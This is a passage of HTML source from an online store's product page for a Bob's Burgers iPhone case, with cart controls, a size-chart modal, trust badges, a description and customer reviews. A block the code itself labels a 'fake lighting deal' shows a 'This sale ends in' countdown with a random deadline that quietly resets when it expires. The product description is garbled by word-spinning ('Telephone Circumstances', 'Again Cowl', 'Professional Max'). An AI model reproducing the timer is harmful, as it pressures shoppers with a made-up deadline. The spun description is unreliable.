  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bobsburgers.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p style="text-align: center"><strong>Bob’s Burgers Telephone Circumstances - Cartoon Comfortable TPU Clear iPhone Again Cowl</strong></p>
<ul>
<li>Sturdy versatile case that grips across the edges of your cellphone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports</li>
<li>Appropriate with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">3256803768238766-1</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bobsburgers.shop/collections/bobs-burgers-cases">Bob&#039;s Burgers Cases</a>,
                        </li>
                                            <li>
                            <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases">Bob&#039;s Burgers iPhone Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Damian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 19, 2025</div>
                        <p class="mt-2 text-sm">Love this phone case! It’s better than I expected—bright colors, high-quality, and the design is absolutely lovely.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> David   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 17, 2025</div>
                        <p class="mt-2 text-sm">I’m thoroughly impressed with the quality and performance of this product; it’s top-notch.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Giselle   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 17, 2025</div>
                        <p class="mt-2 text-sm">This phone case is amazing! It’s high-quality, the design is perfect, and the colors are even better in person.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
